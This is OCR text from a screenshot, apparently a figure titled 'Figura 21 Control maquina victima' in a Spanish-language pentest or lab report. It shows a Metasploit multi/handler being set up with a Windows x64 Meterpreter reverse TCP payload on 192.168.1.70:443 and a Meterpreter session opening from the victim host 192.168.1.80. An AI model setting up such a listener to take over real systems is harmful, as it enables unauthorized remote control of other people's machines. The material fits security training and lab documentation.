 Figura 21 Control maquina victima
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.70
lhost ⇒ 192.168.1.70
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.70:443
[*] Sending stage (200262 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.70:443 → 192.168.1.80:50573 ) at 2024-03-18 00:37:07 -0400
meterpreter >
CTRL DERECHA
Buscar
Dirección
14°C
ESP
11:37 p. m.
17/03/2024
3